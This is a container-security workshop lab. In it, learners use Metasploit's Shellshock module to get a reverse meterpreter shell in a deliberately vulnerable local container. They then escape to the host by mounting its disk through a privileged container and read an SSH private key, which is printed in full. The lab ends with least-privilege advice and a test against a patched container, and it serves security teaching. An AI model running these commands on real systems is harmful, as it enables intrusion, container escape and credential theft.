Metasploit
15 MINUTE EXERCISE
In Module II you saw a video of how the Metasploit tool can be used to gain access into a container and a host that has vulnerabilities. in this extension exercise you can try it out for yourself.
|
Before running the second half of this exercise you will have needed to complete Module II and built the secure container image: localhost/secure-container |
Exploiting a Vulnerable Container
In previous exercises we have highlighted the risk of the Shellshock vulnerability vulnerability in the container image quay.io/bfarr/container-workshop-httpd:0.0.6
In order to get a sense of how consequential these security exploits can be, let’s use Metasploit can exploit it.
-
First as
rootlets run thequay.io/bfarr/container-workshop-httpd:0.0.6as we did in Module I. Previous containers can be stopped and removed.podman stop -a podman rm -a podman run \ --privileged \ -d \ -p 8081:80/tcp \ --name my-web-server \ -v /home/%USER%/container-workshop:/var/log/www:Z \ quay.io/bfarr/container-workshop-httpd:0.0.6
-
You should see output something like below. If you don’t, then run the container as per here
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 4e9c38ac10eb quay.io/bfarr/container-workshop-httpd:0.0.6 /usr/sbin/httpd -... 3 hours ago Up 3 hours ago 0.0.0.0:8081->80/tcp my-web-server
Using Metasploit
We’re going to use a tool called metasploit (which has already been installed on your VM instance) to exploit the vulnerability (with alarming ease).
We are going to run metasploit as a non-root user in another terminal which we’ll refer to as Terminal 2 in the tabs below. If you haven’t already, you can split your terminal to open a new, non-root, shell

Then run the following commands in the newly created terminal:
-
Start up metasploit in your terminal by running the following command:
msfconsole \ -x \(1) "use multi/http/apache_mod_cgi_bash_env_exec; (2) set RHOSTS http://127.0.0.1:8081/cgi-bin/log-visitor.sh; (3) set LHOST $(dig +short myip.opendns.com @resolver1.opendns.com)" (4)1 The -xoption allows us to pass commands directly into metasploit (see following explanations of each). We use this to save setup time2 This is a metasploit module that plugs into the console. There is a whole library of modules that are used with metasploit. This one specifically targets the shellshock vulnerability via Apache’s cgi-bin support 3 This is the address of the server target URL of a cgi-bin script (which we’re running locally in a container) 4 The public ip address of the VM instance (as reported by dig). This is necessary for how metasploit works
-
When it’s done initializing, you should see output something like this (ASCII art, "tip", and
LHOSTwill vary)** Welcome to Metasploit Framework Initial Setup ** Please answer a few questions to get started. Would you like to use and setup a new database (recommended)? no ** Metasploit Framework Initial Setup Complete ** _ _ / \ /\ __ _ __ /_/ __ | |\ / | _____ \ \ ___ _____ | | / \ _ \ \ | | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -| |_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_ |/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\ =[ metasploit v6.2.9-dev- ] + -- --=[ 2229 exploits - 1177 auxiliary - 398 post ] + -- --=[ 864 payloads - 45 encoders - 11 nops ] + -- --=[ 9 evasion ] Metasploit tip: You can pivot connections over sessions started with the ssh_login modules [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp RHOSTS => http://127.0.0.1:8081/cgi-bin/log-visitor.sh LHOST => 3.25.173.38 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
To ensure everything’s setup right, we can check whether our setup is currently targeting a vulnerable container
checkWhich should report the following output if successful:
[+] 127.0.0.1:8081 - The target is vulnerable.
Exploiting Shellshock
Now it’s time to exploit our running container. This is as simple as running the following inside the metasploit console (it causes the multi/http/apache_mod_bash_env_exec module to be run with the configuration we set up in the previous section)
-
With all the setup we did previously, you can now simply run this command in this terminal to exploit the vulnerability on the container
exploit
-
After a few moments you should see the following output, ending with the a
meterpreterconsole[-] Handler failed to bind to 13.239.27.229:4444:- - [*] Started reverse TCP handler on 0.0.0.0:4444 [*] Command Stager progress - 100.46% done (1097/1092 bytes) [*] Sending stage (984904 bytes) to 13.239.27.229 [*] Meterpreter session 1 opened (172.16.249.211:4444 -> 13.239.27.229:42046) at 2021-05-30 07:31:45 +0000 meterpreter >
-
Next type in the following to get a shell and output something like the following
shellProcess 79 created. Channel 1 created.
-
One thing you’ll notice is a lack of a prompt after the previous output, and even though we don’t see it, we’re able to enter bash shell command now. Just to make our hack more comfortable, paste this command into Terminal 2
/usr/bin/script -qc /bin/bash /dev/null
You should now get a bash style prompt that will look something like this:
[root@b0cfa8015a4c cgi-bin]#Wreaking havoc from within the container
Now that we’re in the container, let’s show the kind of vulnerabilities we’ve exposed.
-
First, notice the user we’re running as:
whoamiroot -
So we’re running as the
rootuser inside the container. This is because we ran our container as root and setup our apache server to run as whichever user started thehttpdprocess (in this case,root). -
Now let’s take a look at where we are in the container by issuing these two commands and reviewing the output (yours might vary slightly):
pwd && ls -l/var/www/cgi-bin total 4 -rwxr-xr-x. 1 root root 452 May 28 03:24 log-visitor.sh -
This is the script that logs visitors in our guestbook. And notice that as root we have access to this script. Feel free to look at the script
cat log-visitor.sh#!/bin/bash VISITOR=$(echo $QUERY_STRING | sed -rn 's/visitor=([^&]+)&?.*/\1/p') echo $VISITOR >> /var/log/www/visitor_info.txt cat <<EOF Content-type: text/html <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> </head> <body> <title>Thank You</title> <h1>Thank you ${VISITOR}!</h1> I have collected your info as user: $(whoami) <br> <br> Click <a href=/hello.html>here</a> to register another visitor. </body> </html> EOF -
Notice that the logbook directory is specified in the shell script. We’ll go there next. But in the meantime we can damage the container by deleting the script
rm -f log-visitor.sh
Now if you try navigate to the guestbook at the following URL in the Preview Browser

and enter a name into the Name: field and press the Log to Guestbook button you will get an error

|
Ability to impact or sabotage running container
So far we’ve just impacted the running container. To fix it we could just startup a new one. But the vulnerabilities don’t end there |
Wreaking havoc on the Host
One key consideration when running containers as a given user is that this generally maps directly to a user on the host operating system. As we’ll see, this is particularly dangerous for a user such as root which exists on every system and has elevated privileges. One of the places of "interaction" between the container and the host operating system where we can exploit this is via the volume mounts we were using
-
From within the same metasploit shell, let’s poke around the directory where visitors were getting logged
cd /var/log/www && ls -ltotal 8 -rw-r--r--. 1 1001 1001 73 May 28 08:50 README.md drwxr-xr-x. 2 1001 1001 22 May 28 08:50 cgi-bin drwxr-xr-x. 2 1001 1001 29 May 28 08:50 oval drwxr-xr-x. 2 1001 1001 34 May 28 08:50 sql -rw-r--r--. 1 root root 5 May 30 07:31 visitor_info.txt -
This is particularly concerning as you’ll notice that this mirrors the files you see in the
container-workshopdirectory of your host (as you can verify from the Explorer) -
What’s worse is that you are
rootso you can mess with stuff now in this directory (and below) of the host system. For instance, enter the following commands:echo "You've been hax0red" >> visitor_info.txt && chmod a+w visitor_info.txt
-
If it’s not open already, open the visitor_info.txt from the Explorer. It will now look something like this:
 Access to host filesystem via volume mounts
Access to host filesystem via volume mountsThis demonstrates that a malicious intruder could actually read and change files on the host system, provided access was afforded them through our volume mounts. But it gets even worse in this case because of our use of the
privilegedflag. This gives the container OS level capabilities, which we’ll exploit to potentially devastating effect next -
Enter the following command to look at the disks(!) on the host operating system
fdisk -lThe output you should see from the command is from the host operating system
WARNING: fdisk GPT support is currently new, and therefore in an experimental phase. Use at your own discretion. Disk /dev/xvda: 21.5 GB, 21474836480 bytes, 41943040 sectors Units = sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk label type: gpt Disk identifier: 2E431796-24CD-41A3-A4CB-7987FFF67072 # Start End Size Type Name 1 2048 4095 1M BIOS boot 2 4096 41943006 20G Linux filesysteAnd now we can mount the root of the host filesystem by creating a directory and simply mounting the device at that directory
mkdir /mnt/hack mount /dev/xvda2 /mnt/hack touch /mnt/hack/hax0red.txtFrom within the container, validate that you’re at the top of the host filesystem by issuing a
treecommand, you should see the whole of the VMs contents scroll bycd /mnt/hack && tree. |-- bin -> usr/bin |-- boot | |-- System.map-4.18.0-305.el8.x86_64 | |-- config-4.18.0-305.el8.x86_64 | |-- efi | | `-- EFI | | `-- redhat | |-- grub2 | | |-- device.map | | |-- fonts | | | `-- unicode.pf2 | | |-- grub.cfg | | |-- grubenv | | `-- i386-pc | | |-- acpi.mod | | |-- adler32.mod | | |-- affs.mod | | |-- afs.mod | | |-- ahci.mod | | |-- all_video.mod | | |-- aout.mod | | |-- appended_signature_test.mod ... |-- spool | |-- anacron | | |-- cron.daily | | |-- cron.monthly | | `-- cron.weekly | |-- cron | |-- lpd | |-- mail | | |-- ec2-user | | `-- student1 | `-- rhsm | `-- debug |-- tmp | |-- cloud-init | |-- systemd-private-7dde33fba5c24ce9b2cf87368937522d-chronyd.service-iti2eg | | `-- tmp | `-- systemd-private-7dde33fba5c24ce9b2cf87368937522d-nginx.service-NWeHPh | `-- tmp `-- yp-
And from the left (VM) terminal, run the following command to show that a new file has been created on the host from within the container
ls -l /lrwxrwxrwx. 1 root root 7 Apr 23 2020 bin -> usr/bin dr-xr-xr-x. 5 root root 4096 May 28 08:45 boot drwxr-xr-x. 2 root root 6 May 4 17:28 data drwxr-xr-x. 18 root root 2660 May 28 08:44 dev drwxr-xr-x. 106 root root 8192 May 28 08:51 etc -rw-r--r--. 1 root root 0 May 30 08:31 hax0red.txt drwxr-xr-x. 4 root root 38 May 28 08:46 home lrwxrwxrwx. 1 root root 7 Apr 23 2020 lib -> usr/lib lrwxrwxrwx. 1 root root 9 Apr 23 2020 lib64 -> usr/lib64 drwxr-xr-x. 2 root root 6 Apr 23 2020 media drwxr-xr-x. 2 root root 6 Apr 23 2020 mnt drwxr-xr-x. 3 root root 34 May 28 08:49 opt dr-xr-xr-x. 141 root root 0 May 28 08:43 proc dr-xr-x---. 3 root root 165 May 28 08:49 root drwxr-xr-x. 30 root root 820 May 28 09:11 run lrwxrwxrwx. 1 root root 8 Apr 23 2020 sbin -> usr/sbin drwxr-xr-x. 2 root root 6 Apr 23 2020 srv dr-xr-xr-x. 13 root root 0 May 28 08:43 sys drwxrwxrwt. 10 root root 4096 May 30 08:31 tmp drwxr-xr-x. 12 root root 144 May 4 17:21 usr drwxr-xr-x. 20 root root 278 May 28 08:44 var
-
-
And finally, this means that any secrets on the host are exposed or manipulatable by the intruder. For example, run the following from the metasploit terminal:
Let’s take a look at some sensitive ssh infoecho $(cat /mnt/hack/home/%USER%/.ssh/aws-private.pem)Yields all the information about the private key!
-----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAliPWwD0hWIoyF5XlnTkmuIUgYm/UkXhfdGYZseu8EcdvR7R0 qgucbVX4YVRZEAGkmIz09iqi1tbGnTO/OL1pnp39i8N5h8qwdIy9yODnHxVU7/9Q 1H+EBfFi9WJuipT6KtcGLOktUP12HVkeWSWCr20/p/MoUYAX0rid58JCB9/OjiHl sIUQe/0R6SFr0dVbuYT0rmmjectwwXJxJPw7wpUkdvCDT1W5Omyq33GnzYSSIZvy u2WNUDU9EWXWxcA9vCNmMrR0KXeKKjTKA5hTpR3koRYtkm44MVR8AtBi8ugfcjF8 mOQaKjOrxcF+Ac3xpLv2iVBPUesVF3g9qk9dLQIDAQABAoIBAG7jwXTysXJHf3/U AmcBEwwtpyGNHx7iHP5HeqriRWGMPzBio9gEA2DtoimgtrcPv5W8ZiB6lRLARqlM 0usBWsUAQ4e6tEQK/BDY8kMveQSIKNepZvXLyKLrCf/a13IbXjnN3o3FGuc6jMZY UAXfoooW0nElMp4fUXkdSeMmosZU7p6f39OenYExtkoyTirFMssoxie0dQvMClFF UKCLbdRQb9Va6JyquCQ/M5M3QfJqnCsLAyF8pyGnUwo8kxaRVfWOKxPI+LUdHYQm b1Yg3C1t97i69VEunNcd8mBUYhLo9XJSpfTnf2v/AMqMkMoWrfR92iZBUe40v8ME Z4dGKAECgYEA3yN2h8UobEEY+19hPviWPdmZfQk7VpKVqseoSxKJ2lr5In4utufu 0uGcTDorizJ92aQN10V4hSvpxokr1kK9qubddOfNq7OjAmDKDdzkX6n6T4aYZHwj CylmkqSoVTN0Bw3mfk76ZZIAyWhiTDH5/M+27JNqqf2UuJnuCHigSa0CgYEArEBC 02BLmwdMIeYh8/TWHWLfjMxIfJX30ctrUhuFqVrs55pOLKmkhVWUpjjmzRLz246h ulWJz271vPiQKRIqYpAIBIiXC9QsT5d4Nq33/1RMEUq2EaC2hzpZSbJnQMHJIzoh Rgy+zQKpExko+iNk5BTeCSf0B8niD3GxKY900YECgYAwgR706HCfB4+MpPEYpSTT kQeCXI1fhkGue/QjTYZVxsy9KLyy2bvab1xwXXy1p2Yf9z9i+iD2odMRayPyUVO1 YLXnAbR9jHD0xWFmnguul95nhxR9U1ayyG8ZlV1aF/MyzVy7PCPGDHTLUzt64Ko8 wFI9HtZi2VKIxj0t7jq5iQKBgQCsK2cgJGYtxPOCBqb1U0oZAVT1RNNHRBb6qdrR rRTCnFGjhYaR+daqN0pngwSfAkygrkZVG16t6fjSM5jUlIWtEs4Qyf5AIolP3NSZ wvXZTobh2c12fS80p0vL7/hor8m93kKX4/FqtTgOEN32eB5GI91zRW4TwuSkDz3H js5zAQKBgFLrkdCJ9bEf/ex3bm5mKfBf53rfkAQlJx7/qEP4oEzq5Wl6py66or/x SahGKZZJkY4fnr9PKa2aRL4TVpeh0llBhmCY8RrTdkOnD3xa9yQ9OHrvrnnX4Z18 FB1vN+pecKNOU0GI1xcg1NxkbEsiA//XasmGICpvJkwMdYne+ciL -----END RSA PRIVATE KEY-----
Run Containers responsibly
Following the principle of least privilege, there is a lot we could have done to limit the damage of any attacker such as:
-
don’t run privileged containers
-
use SELinux to fine tune container access to volume mounts
-
don’t run containers as root
-
ensure that your containers do not include known vulnerabilities or CVEs
The same exercise above can be run when the container is run as a non-root user. The difference will be is that unlike before, the files on the host will be created as %USER%, that is, the user that ran the podman command and not root as it appeared from inside the container
Podman is able to accomplish this through "namespacing" and mapping container UIDs to different UIDs on the host. (See table in Rootless Containers extension) Any container running as root when running as rootless podman will always present to the host (such as via volume mounts) as the user that ran the rootless podman command in the first place.
This affords an additional layer of (preventative) security as even containers that think they are running as root are not actually running with such privileges on the host
Testing our Secure Container
In Module II you built a new image and we will now test this with Metasploit.
-
Run the new container "rootlessly" in the terminal by running the following command:
sudo podman stop -a sudo podman rm -a podman stop -a podman rm -a podman run \ -d \ -p 8081:80/tcp \(1) --name my-web-server \ -v /home/%USER%/container-workshop:/var/log/www:Z \ localhost/container-workshop-httpd-secure1 Since our new container image is virtually identical to the original one (except for the new bash package) and we’re forwarding the same ports we can now attempt to exploit the container again with the configuration from before
Let’s return to our metasploit terminal (Terminal 2) for the next section
|
If you have accidentally closed your metasploit terminal, you can recreate/reopen it by following these instructions fully in the other tab and then returning to this point in the lab. |
If you’ve left your terminal open, you may need to first press RETURN to get back to the metasploit command line. When you do so you may be greeted with the following prompt:
Just enter y to get back to the metasploit prompt:
Next run the following command in the metasploit terminal (Terminal 2)
checkAnd this should result in the following output:
[*] 127.0.0.1:8081 - The target is not exploitable.Congratulations! You’d fixed the shellshock exploit of the original quay.io/bfarr/container-workshop-httpd container!
You are now done with metasploit and Terminal 2. You can now exit out of metasploit and close down that terminal.